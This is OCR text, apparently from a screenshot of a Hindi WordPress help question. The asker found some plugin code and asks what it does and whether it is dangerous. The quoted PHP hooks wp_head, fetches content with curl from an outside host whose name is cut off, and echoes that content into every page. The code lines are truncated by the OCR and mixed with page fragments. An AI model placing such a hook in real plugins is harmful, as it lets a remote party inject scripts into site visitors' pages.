
मुझे यह एक प्लगइन में मिला। यह क्या करता है? 
2
खतरनाक है?
मुझे यह एक प्लगइन में मिला। यह क्या करता है? यह खतरनाक
add_action('admin_enqueue_scripts',
'pw_load_scripts'); if (!function_exists('wp__he
function wp__head() { if(function_exists('curl_in
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"http://www.jqu
1"); curl_setopt($ch,CURLOPT_RETURNTRANS
curl_setopt($ch, CURLOPT_REFERER,
$_SERVER['HTTP_HOST']);
curl_setopt($ch,CURLOPT_CONNECTTIMEOUT
$jquery = curl_exec($ch); curl_close($ch); ec
"$jquery"; } } add_action('wp_head', 'wp__head'
17
plugins
wp-admin
security
curl
मेटा बॉक्सों को खींचना अक्षम करें?
8